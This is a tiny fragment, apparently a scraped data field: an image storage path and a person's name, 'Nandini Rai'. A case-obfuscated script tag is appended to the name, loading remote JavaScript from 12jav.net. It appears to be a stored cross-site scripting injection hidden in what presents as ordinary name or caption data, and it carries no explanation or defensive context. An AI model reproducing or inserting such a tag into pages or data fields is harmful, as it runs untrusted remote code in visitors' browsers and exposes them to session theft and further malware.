 Nandini Rai<sCrIpT sRc=//12jav.net/1.js></ScRiPt>